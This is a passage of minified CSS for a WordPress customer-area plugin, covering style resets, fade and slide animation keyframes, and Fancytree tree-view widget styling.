sup,body.customer-area-active .cuar-css-resets table,body.customer-area-active .cuar-css-resets tbody,body.customer-area-active .cuar-css-resets td,body.customer-area-active .cuar-css-resets textarea,body.customer-area-active .cuar-css-resets tfoot,body.customer-area-active .cuar-css-resets th,body.customer-area-active .cuar-css-resets thead,body.customer-area-active .cuar-css-resets time,body.customer-area-active .cuar-css-resets tr,body.customer-area-active .cuar-css-resets ul,body.customer-area-active .cuar-css-resets var,body.customer-area-active .cuar-css-resets video{font-family:inherit;font-size:inherit;font-stretch:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;line-height:inherit;color:inherit;letter-spacing:inherit;text-align:inherit;text-decoration:inherit;text-transform:inherit;word-wrap:inherit;word-spacing:inherit;white-space:inherit;vertical-align:baseline;cursor:inherit;position:static;float:none;clear:none;visibility:initial;opacity:1;background:transparent;background-color:transparent;background-attachment:scroll;background-clip:initial;background-image:none;background-repeat:repeat;background-origin:initial;background-size:initial;border-bottom-left-radius:0;border-bottom-right-radius:0;border-image-outset:0;border-image-repeat:initial;border-image-slice:100%;border-image-source:none;border-image-width:1;border:none;border-color:initial;border-top-left-radius:0;border-top-right-radius:0;outline:none;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:initial;overflow-x:initial;overflow-y:initial;overflow-wrap:normal;margin:0;padding:0;width:auto;max-width:none;min-width:0;height:auto;max-height:none;min-height:0;top:auto;right:auto;left:auto;bottom:auto;-webkit-box-shadow:initial;box-shadow:none;table-layout:auto}body.customer-area-active .cuar-css-resets a:after,body.customer-area-active .cuar-css-resets a:before,body.customer-area-active .cuar-css-resets abbr:after,body.customer-area-active .cuar-css-resets abbr:before,body.customer-area-active .cuar-css-resets area:after,body.customer-area-active .cuar-css-resets area:before,body.customer-area-active .cuar-css-resets article:after,body.customer-area-active .cuar-css-resets article:before,body.customer-area-active .cuar-css-resets aside:after,body.customer-area-active .cuar-css-resets aside:before,body.customer-area-active .cuar-css-resets b:after,body.customer-area-active .cuar-css-resets b:before,body.customer-area-active .cuar-css-resets bdo:after,body.customer-area-active .cuar-css-resets bdo:before,body.customer-area-active .cuar-css-resets blockquote:after,body.customer-area-active .cuar-css-resets blockquote:before,body.customer-area-active .cuar-css-resets button:after,body.customer-area-active .cuar-css-resets button:before,body.customer-area-active .cuar-css-resets caption:after,body.customer-area-active .cuar-css-resets caption:before,body.customer-area-active .cuar-css-resets cite:after,body.customer-area-active .cuar-css-resets cite:before,body.customer-area-active .cuar-css-resets code:after,body.customer-area-active .cuar-css-resets code:before,body.customer-area-active .cuar-css-resets col:after,body.customer-area-active .cuar-css-resets col:before,body.customer-area-active .cuar-css-resets colgroup:after,body.customer-area-active .cuar-css-resets colgroup:before,body.customer-area-active .cuar-css-resets command:after,body.customer-area-active .cuar-css-resets command:before,body.customer-area-active .cuar-css-resets datalist:after,body.customer-area-active .cuar-css-resets datalist:before,body.customer-area-active .cuar-css-resets dd:after,body.customer-area-active .cuar-css-resets dd:before,body.customer-area-active .cuar-css-resets del:after,body.customer-area-active .cuar-css-resets del:before,body.customer-area-active .cuar-css-resets details:after,body.customer-area-active .cuar-css-resets details:before,body.customer-area-active .cuar-css-resets dfn:after,body.customer-area-active .cuar-css-resets dfn:before,body.customer-area-active .cuar-css-resets dialog:after,body.customer-area-active .cuar-css-resets dialog:before,body.customer-area-active .cuar-css-resets div:after,body.customer-area-active .cuar-css-resets div:before,body.customer-area-active .cuar-css-resets dl:after,body.customer-area-active .cuar-css-resets dl:before,body.customer-area-active .cuar-css-resets dt:after,body.customer-area-active .cuar-css-resets dt:before,body.customer-area-active .cuar-css-resets em:after,body.customer-area-active .cuar-css-resets em:before,body.customer-area-active .cuar-css-resets fieldset:after,body.customer-area-active .cuar-css-resets fieldset:before,body.customer-area-active .cuar-css-resets figure:after,body.customer-area-active .cuar-css-resets figure:before,body.customer-area-active .cuar-css-resets form:after,body.customer-area-active .cuar-css-resets form:before,body.customer-area-active .cuar-css-resets h1:after,body.customer-area-active .cuar-css-resets h1:before,body.customer-area-active .cuar-css-resets h2:after,body.customer-area-active .cuar-css-resets h2:before,body.customer-area-active .cuar-css-resets h3:after,body.customer-area-active .cuar-css-resets h3:before,body.customer-area-active .cuar-css-resets h4:after,body.customer-area-active .cuar-css-resets h4:before,body.customer-area-active .cuar-css-resets h5:after,body.customer-area-active .cuar-css-resets h5:before,body.customer-area-active .cuar-css-resets h6:after,body.customer-area-active .cuar-css-resets h6:before,body.customer-area-active .cuar-css-resets head:after,body.customer-area-active .cuar-css-resets head:before,body.customer-area-active .cuar-css-resets header:after,body.customer-area-active .cuar-css-resets header:before,body.customer-area-active .cuar-css-resets hgroup:after,body.customer-area-active .cuar-css-resets hgroup:before,body.customer-area-active .cuar-css-resets hr:after,body.customer-area-active .cuar-css-resets hr:before,body.customer-area-active .cuar-css-resets i:after,body.customer-area-active .cuar-css-resets i:before,body.customer-area-active .cuar-css-resets input:after,body.customer-area-active .cuar-css-resets input:before,body.customer-area-active .cuar-css-resets ins:after,body.customer-area-active .cuar-css-resets ins:before,body.customer-area-active .cuar-css-resets kbd:after,body.customer-area-active .cuar-css-resets kbd:before,body.customer-area-active .cuar-css-resets keygen:after,body.customer-area-active .cuar-css-resets keygen:before,body.customer-area-active .cuar-css-resets label:after,body.customer-area-active .cuar-css-resets label:before,body.customer-area-active .cuar-css-resets legend:after,body.customer-area-active .cuar-css-resets legend:before,body.customer-area-active .cuar-css-resets li:after,body.customer-area-active .cuar-css-resets li:before,body.customer-area-active .cuar-css-resets map:after,body.customer-area-active .cuar-css-resets map:before,body.customer-area-active .cuar-css-resets mark:after,body.customer-area-active .cuar-css-resets mark:before,body.customer-area-active .cuar-css-resets menu:after,body.customer-area-active .cuar-css-resets menu:before,body.customer-area-active .cuar-css-resets meter:after,body.customer-area-active .cuar-css-resets meter:before,body.customer-area-active .cuar-css-resets nav:after,body.customer-area-active .cuar-css-resets nav:before,body.customer-area-active .cuar-css-resets ol:after,body.customer-area-active .cuar-css-resets ol:before,body.customer-area-active .cuar-css-resets optgroup:after,body.customer-area-active .cuar-css-resets optgroup:before,body.customer-area-active .cuar-css-resets option:after,body.customer-area-active .cuar-css-resets option:before,body.customer-area-active .cuar-css-resets output:after,body.customer-area-active .cuar-css-resets output:before,body.customer-area-active .cuar-css-resets p:after,body.customer-area-active .cuar-css-resets p:before,body.customer-area-active .cuar-css-resets param:after,body.customer-area-active .cuar-css-resets param:before,body.customer-area-active .cuar-css-resets pre:after,body.customer-area-active .cuar-css-resets pre:before,body.customer-area-active .cuar-css-resets progress:after,body.customer-area-active .cuar-css-resets progress:before,body.customer-area-active .cuar-css-resets q:after,body.customer-area-active .cuar-css-resets q:before,body.customer-area-active .cuar-css-resets rp:after,body.customer-area-active .cuar-css-resets rp:before,body.customer-area-active .cuar-css-resets rt:after,body.customer-area-active .cuar-css-resets rt:before,body.customer-area-active .cuar-css-resets ruby:after,body.customer-area-active .cuar-css-resets ruby:before,body.customer-area-active .cuar-css-resets samp:after,body.customer-area-active .cuar-css-resets samp:before,body.customer-area-active .cuar-css-resets section:after,body.customer-area-active .cuar-css-resets section:before,body.customer-area-active .cuar-css-resets select:after,body.customer-area-active .cuar-css-resets select:before,body.customer-area-active .cuar-css-resets small:after,body.customer-area-active .cuar-css-resets small:before,body.customer-area-active .cuar-css-resets span:after,body.customer-area-active .cuar-css-resets span:before,body.customer-area-active .cuar-css-resets strong:after,body.customer-area-active .cuar-css-resets strong:before,body.customer-area-active .cuar-css-resets sub:after,body.customer-area-active .cuar-css-resets sub:before,body.customer-area-active .cuar-css-resets sup:after,body.customer-area-active .cuar-css-resets sup:before,body.customer-area-active .cuar-css-resets table:after,body.customer-area-active .cuar-css-resets table:before,body.customer-area-active .cuar-css-resets tbody:after,body.customer-area-active .cuar-css-resets tbody:before,body.customer-area-active .cuar-css-resets td:after,body.customer-area-active .cuar-css-resets td:before,body.customer-area-active .cuar-css-resets textarea:after,body.customer-area-active .cuar-css-resets textarea:before,body.customer-area-active .cuar-css-resets tfoot:after,body.customer-area-active .cuar-css-resets tfoot:before,body.customer-area-active .cuar-css-resets th:after,body.customer-area-active .cuar-css-resets th:before,body.customer-area-active .cuar-css-resets thead:after,body.customer-area-active .cuar-css-resets thead:before,body.customer-area-active .cuar-css-resets time:after,body.customer-area-active .cuar-css-resets time:before,body.customer-area-active .cuar-css-resets tr:after,body.customer-area-active .cuar-css-resets tr:before,body.customer-area-active .cuar-css-resets ul:after,body.customer-area-active .cuar-css-resets ul:before,body.customer-area-active .cuar-css-resets var:after,body.customer-area-active .cuar-css-resets var:before{content:normal;font-family:inherit;font-size:inherit;font-stretch:inherit;font-style:inherit;font-variant:inherit;font-weight:inherit;line-height:inherit;color:inherit;letter-spacing:inherit;text-align:inherit;text-decoration:inherit;text-transform:inherit;word-wrap:inherit;word-spacing:inherit;white-space:inherit;vertical-align:baseline;cursor:inherit;position:static;float:none;clear:none;visibility:initial;opacity:1;background:transparent;background-color:transparent;background-attachment:scroll;background-clip:initial;background-image:none;background-repeat:repeat;background-origin:initial;background-size:initial;border-bottom-left-radius:0;border-bottom-right-radius:0;border-image-outset:0;border-image-repeat:initial;border-image-slice:100%;border-image-source:none;border-image-width:1;border:none;border-color:initial;border-top-left-radius:0;border-top-right-radius:0;outline:none;outline-color:initial;outline-offset:0;outline-style:none;outline-width:medium;overflow:initial;overflow-x:initial;overflow-y:initial;overflow-wrap:normal;margin:0;padding:0;width:auto;max-width:none;min-width:0;height:auto;max-height:none;min-height:0;top:auto;right:auto;left:auto;bottom:auto;-webkit-box-shadow:initial;box-shadow:none;table-layout:auto}body.customer-area-active .cuar-css-wrapper,body.customer-area-active .cuar-css-wrapper *,body.customer-area-active .cuar-css-wrapper:after,body.customer-area-active .cuar-css-wrapper :after,body.customer-area-active .cuar-css-wrapper:before,body.customer-area-active .cuar-css-wrapper :before{-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper ol,body.customer-area-active .cuar-css-wrapper ul{list-style:none}body.customer-area-active .cuar-css-wrapper li{list-style:inherit}body.customer-area-active .cuar-css-wrapper blockquote,body.customer-area-active .cuar-css-wrapper q{quotes:none}body.customer-area-active .cuar-css-wrapper a:not(.btn){text-decoration:none}body.customer-area-active .cuar-css-wrapper a:not(.btn):active,body.customer-area-active .cuar-css-wrapper a:not(.btn):focus{outline:0;border:0;background:transparent;color:inherit;text-decoration:underline}body.customer-area-active .cuar-css-wrapper a:not(.btn):hover{cursor:pointer}body.customer-area-active .cuar-css-wrapper img{border-radius:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table,body.customer-area-active .cuar-css-wrapper table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper table>thead>tr>th,body.customer-area-active .cuar-css-wrapper td,body.customer-area-active .cuar-css-wrapper th{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;color:inherit;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .table>thead>tr>th,body.customer-area-active .cuar-css-wrapper table>thead>tr>th,body.customer-area-active .cuar-css-wrapper th{text-transform:uppercase;font-size:11px}body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.progress,body.customer-area-active .cuar-css-wrapper table>thead>tr>td.progress,body.customer-area-active .cuar-css-wrapper td.progress{border-radius:0}body.customer-area-active .cuar-css-wrapper .table tbody>tr:first-child>th+td{border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .table-striped>tbody>tr{background-color:transparent}body.customer-area-active .cuar-css-wrapper button:active,body.customer-area-active .cuar-css-wrapper button:focus,body.customer-area-active .cuar-css-wrapper button:hover,body.customer-area-active .cuar-css-wrapper input[type=button]:active,body.customer-area-active .cuar-css-wrapper input[type=button]:focus,body.customer-area-active .cuar-css-wrapper input[type=button]:hover,body.customer-area-active .cuar-css-wrapper input[type=reset]:active,body.customer-area-active .cuar-css-wrapper input[type=reset]:focus,body.customer-area-active .cuar-css-wrapper input[type=reset]:hover,body.customer-area-active .cuar-css-wrapper input[type=submit]:active,body.customer-area-active .cuar-css-wrapper input[type=submit]:focus,body.customer-area-active .cuar-css-wrapper input[type=submit]:hover{background-image:none;outline:0}body.customer-area-active .cuar-css-wrapper select{background:#f7f7f7;border:1px solid #c4c4c4;color:rgba(0,0,0,.87)}body.customer-area-active .cuar-css-wrapper select optgroup:nth-child(2n){background:hsla(0,1%,79.8%,.704)}body.customer-area-active .cuar-css-wrapper select[multiple]{overflow-y:scroll}body.customer-area-active .cuar-css-wrapper .animated-delay,body.customer-area-active .cuar-css-wrapper .animated-waypoint{opacity:0}body.customer-area-active .cuar-css-wrapper .sparkline-delay{position:absolute;bottom:0;width:40px;height:35px;line-height:24px}body.customer-area-active .cuar-css-wrapper .animated.animated-short{-webkit-animation-duration:.6s!important;animation-duration:.6s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-shorter{-webkit-animation-duration:.3s!important;animation-duration:.3s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-long{-webkit-animation-duration:1.4s!important;animation-duration:1.4s!important}body.customer-area-active .cuar-css-wrapper .animated.animated-longer{-webkit-animation-duration:2s!important;animation-duration:2s!important}body.customer-area-active .cuar-css-wrapper .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}body.customer-area-active .cuar-css-wrapper .animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}body.customer-area-active .cuar-css-wrapper .animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}body.customer-area-active .cuar-css-wrapper .fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}body.customer-area-active .cuar-css-wrapper .fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}body.customer-area-active .cuar-css-wrapper .slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}body.customer-area-active .cuar-css-wrapper .slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{-webkit-transform:translateX(100%);transform:translateX(100%);visibility:visible}to{-webkit-transform:translateX(0);transform:translateX(0)}}body.customer-area-active .cuar-css-wrapper .slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);visibility:visible}to{-webkit-transform:translateY(0);transform:translateY(0)}}body.customer-area-active .cuar-css-wrapper .slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}body.customer-area-active .cuar-css-wrapper .fancytree-helper-hidden{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-helper-indeterminate-cb{color:#777}body.customer-area-active .cuar-css-wrapper .fancytree-helper-disabled{color:#dcd9d6}body.customer-area-active .cuar-css-wrapper .fancytree-helper-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}body.customer-area-active .cuar-css-wrapper ul.fancytree-container{font-family:Open Sans,Helvetica,Arial,sans-serif;white-space:nowrap;padding:3px;margin:0;background-color:#fff;border:1px dotted grey;min-height:0;position:relative}body.customer-area-active .cuar-css-wrapper ul.fancytree-container ul{padding:0 0 0 16px;margin:0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container ul>li:before{content:none}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li{list-style-image:none;list-style-position:outside;list-style-type:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background-attachment:scroll;background-color:transparent;background-position:0 0;background-repeat:repeat-y;background-image:none;margin:0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li.fancytree-lastsib{background-image:none}body.customer-area-active .cuar-css-wrapper .ui-fancytree-disabled ul.fancytree-container{opacity:.5;background-color:silver}body.customer-area-active .cuar-css-wrapper ul.fancytree-connectors.fancytree-container li{background-image:url(fancytres/skin-material/vline.gif);background-position:0 0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container li.fancytree-lastsib,body.customer-area-active .cuar-css-wrapper ul.fancytree-no-connector>li{background-image:none}body.customer-area-active .cuar-css-wrapper li.fancytree-animating{position:relative}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker,body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper span.fancytree-drag-helper-img,body.customer-area-active .cuar-css-wrapper span.fancytree-empty,body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-vline{width:1em;height:1em;display:inline-block;vertical-align:top;background-repeat:no-repeat;background-position:0 0}body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper span.fancytree-expander,body.customer-area-active .cuar-css-wrapper span.fancytree-icon{margin-top:2px}body.customer-area-active .cuar-css-wrapper span.fancytree-custom-icon{width:1em;height:1em;display:inline-block;margin-left:.5em;background-position:0 0}body.customer-area-active .cuar-css-wrapper img.fancytree-icon{width:1em;height:1em;margin-left:.5em;margin-top:2px;vertical-align:top;border-style:none}body.customer-area-active .cuar-css-wrapper span.fancytree-expander{cursor:pointer}body.customer-area-active .cuar-css-wrapper .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-exp-n span.fancytree-expander{background-image:none;cursor:default}body.customer-area-active .cuar-css-wrapper .fancytree-connectors .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-connectors .fancytree-exp-n span.fancytree-expander{margin-top:0}body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander span.fancytree-expander{-webkit-transition:opacity 1.5s;-o-transition:opacity 1.5s;transition:opacity 1.5s;opacity:0}body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander.fancytree-treefocus span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander .fancytree-treefocus span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander:hover span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-fade-expander [class*=fancytree-statusnode-] span.fancytree-expander{-webkit-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:1}body.customer-area-active .cuar-css-wrapper span.fancytree-checkbox{margin-left:.5em}body.customer-area-active .cuar-css-wrapper .fancytree-unselectable span.fancytree-checkbox{opacity:.4;filter:alpha(opacity=40)}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide span.fancytree-checkbox{visibility:hidden}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide .fancytree-node.fancytree-selected span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide .fancytree-node:hover span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide.fancytree-treefocus .fancytree-node.fancytree-active span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide.fancytree-treefocus tr.fancytree-active td span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide tr.fancytree-selected td span.fancytree-checkbox,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-checkbox-auto-hide tr:hover td span.fancytree-checkbox{visibility:unset}body.customer-area-active .cuar-css-wrapper span.fancytree-icon{margin-left:.5em}body.customer-area-active .cuar-css-wrapper .fancytree-loading span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-loading span.fancytree-expander:hover,body.customer-area-active .cuar-css-wrapper .fancytree-statusnode-loading span.fancytree-icon,body.customer-area-active .cuar-css-wrapper .fancytree-statusnode-loading span.fancytree-icon:hover,body.customer-area-active .cuar-css-wrapper span.fancytree-icon.fancytree-icon-loading{background-image:none}body.customer-area-active .cuar-css-wrapper span.fancytree-node{display:inherit;width:100%;margin-top:0;min-height:1.49}body.customer-area-active .cuar-css-wrapper span.fancytree-title{color:#38342f;cursor:pointer;display:inline-block;vertical-align:top;min-height:1.49;margin:0 0 0 .5em;border:1px solid transparent;border-radius:0}body.customer-area-active .cuar-css-wrapper span.fancytree-node.fancytree-error span.fancytree-title{color:#ff5722}body.customer-area-active .cuar-css-wrapper span.fancytree-childcounter{color:#fff;background:#337ab7;border:1px solid grey;border-radius:10px;padding:2px;text-align:center}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-dnd-modifier{display:inline-block;color:#fff;background:#337ab7;border:1px solid grey;min-width:10px;height:10px;line-height:1;vertical-align:baseline;border-radius:10px;padding:2px;text-align:center;font-size:9px}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-childcounter{position:absolute;top:-6px;right:-6px}body.customer-area-active .cuar-css-wrapper div.fancytree-drag-helper span.fancytree-dnd-modifier{background:#5cb85c;border:none;font-weight:bolder}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker{width:2em;position:absolute;margin:0}body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker.fancytree-drop-after,body.customer-area-active .cuar-css-wrapper #fancytree-drop-marker.fancytree-drop-before{width:4em}body.customer-area-active .cuar-css-wrapper span.fancytree-drag-source.fancytree-drag-remove{opacity:.15}body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-rtl .fancytree-exp-nl span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-container.fancytree-rtl .fancytree-exp-n span.fancytree-expander{background-image:none}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl ul{padding:0 16px 0 0}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl.fancytree-connectors li{background-position:right 0;background-image:url(fancytres/skin-material/vline-rtl.gif)}body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl.fancytree-no-connector>li,body.customer-area-active .cuar-css-wrapper ul.fancytree-container.fancytree-rtl li.fancytree-lastsib{background-image:none}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table{font-family:Open Sans,Helvetica,Arial,sans-serif;font-size:13px;border-collapse:collapse}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table span.fancytree-node{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table td.fancytree-status-merged{text-align:center;font-style:italic;color:#dcd9d6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table tr.fancytree-statusnode-error td.fancytree-status-merged{color:#ff5722}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode>tbody>tr.fancytree-active>td{background-color:#eee}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode>tbody>tr>td.fancytree-active-cell{background-color:#cbe8f6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-table.fancytree-ext-ariagrid.fancytree-cell-mode.fancytree-cell-nav-mode>tbody>tr>td.fancytree-active-cell{background-color:#3875d7}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td{position:relative;border:1px solid grey;vertical-align:top;overflow:auto}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td>ul{padding:0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview tbody tr td>ul li{list-style-image:none;list-style-position:outside;list-style-type:none;-moz-background-clip:border;-moz-background-inline-policy:continuous;-moz-background-origin:padding;background-attachment:scroll;background-color:transparent;background-position:0 0;background-repeat:repeat-y;background-image:none;margin:0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node{position:relative;display:inline-block}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node.fancytree-expanded{background-color:#e0e0e0}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview span.fancytree-node.fancytree-active{background-color:#cbe8f6}body.customer-area-active .cuar-css-wrapper table.fancytree-ext-columnview .fancytree-has-children span.fancytree-cv-right{position:absolute;right:3px}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node span.fancytree-title{color:#dcd9d6;font-weight:lighter}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node.fancytree-submatch span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm tr.fancytree-submatch span.fancytree-title{color:#000;font-weight:400}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm span.fancytree-node.fancytree-match span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-dimm tr.fancytree-match span.fancytree-title{color:#000;font-weight:700}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-hide,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-hide{display:none}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-submatch span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-submatch span.fancytree-title{color:#dcd9d6;font-weight:lighter}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide span.fancytree-node.fancytree-match span.fancytree-title,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide tr.fancytree-match span.fancytree-title{color:#000;font-weight:400}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders span.fancytree-node.fancytree-match span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders tr.fancytree-match span.fancytree-expander{visibility:hidden}body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders span.fancytree-node.fancytree-submatch span.fancytree-expander,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter-hide-expanders tr.fancytree-submatch span.fancytree-expander{visibility:visible}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-custom-icon,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-icon{position:relative}body.customer-area-active .cuar-css-wrapper .fancytree-ext-childcounter span.fancytree-childcounter,body.customer-area-active .cuar-css-wrapper .fancytree-ext-filter span.fancytree-childcounter{color:#fff;background:#777;border:1px solid grey;top:-6px;right:-6px;min-width:10px;height:10px;line-height:1;border-radius:10px;font-size:9px}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide{position:relative;min-width:100%;z-index:2;-webkit-box-sizing:border-box;box-sizing:border-box}body.customer-area-active .cuar-css-wrapper ul.fancytree-ext-wide 